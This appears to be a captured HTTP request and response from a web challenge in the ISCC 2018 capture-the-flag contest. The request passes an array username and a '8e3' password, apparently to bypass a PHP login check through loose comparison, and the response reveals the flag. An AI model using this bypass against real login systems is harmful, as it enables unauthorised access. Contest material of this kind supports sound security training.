 Request
Raw Params Headers Hex
GET /?username[]=1&password=8e3 HTTP/1.1
Host: 118.190.152.202:8017
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.75 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://iscc2018.isclab.org.cn:4000/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 May 2018 08:31:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Vary: Accept-Encoding
Content-Length: 86
Connection: close
Content-Type: text/html
very good!Username is right<p>very good!Password is right</p>flag{ISCC2018_Very_GOOD!}